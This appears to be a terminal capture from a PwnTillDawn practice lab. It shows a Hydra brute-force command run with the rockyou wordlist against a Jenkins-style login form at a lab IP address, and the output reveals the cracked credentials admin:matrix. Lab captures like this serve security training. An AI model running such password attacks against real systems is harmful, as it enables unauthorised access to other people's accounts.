 ┌──(kali㉿kali)-[~/Downloads/PwnTillDawn/10.150.150.38]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.150.150.38 -s 30609 http-post-form "/j_acegi_security_check:j_username
=^USER^&j_password=^PASS^&Submit=Sign+in:Invalid username or password"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for i
llegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-08-03 21:15:51
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://10.150.150.38:30609/j_acegi_security_check:j_username=^USER^&j_password=^PASS^&Submit=Sign+in:
Invalid username or password
[STATUS] 433.00 tries/min, 433 tries in 00:01h, 14343966 to do in 552:07h, 16 active
[30609][http-post-form] host: 10.150.150.38   login: admin   password: matrix
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-08-03 21:17:24